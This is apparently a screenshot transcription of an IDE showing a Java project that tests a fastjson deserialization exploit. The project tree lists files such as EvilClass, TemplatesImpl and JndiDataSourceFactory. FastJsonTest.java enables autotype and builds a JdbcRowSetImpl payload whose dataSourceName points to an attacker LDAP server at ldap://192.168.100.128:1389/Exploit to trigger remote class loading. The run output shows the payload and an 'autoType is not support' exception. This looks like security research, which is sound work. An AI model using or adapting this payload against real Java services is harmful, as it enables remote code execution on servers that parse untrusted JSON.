 F fastjson 版本控制 FastJsonTest
项目
fastjson C:\Users\ esktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
FastJsonTest.java m pom.xml (fastjson)
1 3
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6
7 public class FastJsonTest {
8 public static void main(String[] args) {
9
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
11 String payload = "{" +
12 "\"a\":{" +
13 "\"@type\":\"java.lang.Class\"," +
14 "\"val\":\"com.sun.rowset.JdbcRowSetImpl\"" +
15 "}," +
16 "\"b\":{" +
17 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
18 "\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\"," +
19 "\"autoCommit\":true" +
20 "}" +
21 "}";
22 System.out.println(payload);
23
Object object = JSON.parse(payload);// 将 JSON 格式的字符串解析（反序列化）为 Java 对象
25
26 }
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.100.128:1389/Exploit","autoCommit":true}}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. java.lang.Class
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:965)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.FastJsonTest.main(FastJsonTest.java:24)
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest > main 18:80 CRLF UTF-8 4 个空格